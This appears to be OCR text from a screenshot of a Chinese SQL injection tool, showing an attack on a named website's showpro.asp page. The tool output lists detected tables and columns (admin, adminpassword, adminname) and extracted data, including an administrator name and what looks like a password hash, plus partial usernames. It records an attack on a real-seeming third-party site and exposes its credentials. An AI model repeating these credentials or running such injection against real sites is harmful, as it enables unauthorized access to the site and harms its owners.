 注入检测
注入连接
http://www.math-mark.com/showpro.asp?id=83
检测
扫描注入点
SQL注入检测
检测表段
admin
news
检测字段
adminpassword
id
userid
adminname
检测内容 (3/3)
位数 内容
第1位 t
第2位 i
第3位 a
第4位 检测内容....
第5位 检测内容....
第6位 检测内容....
第7位 检测内容....
第8位 检测内容....
编号 adm... adm...
1 6c4... m-mark
2 jkc... jkch
3 tia...
复制窗口
[adminpassword] : 6c4195a4cca41657
[adminname] : m-mark
关闭
检测
/? 开始位置 1 过滤: 1=1 错误时停止
MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
多行执行 当前权限 当前用户
adminpassword 的内容: tia????????n??????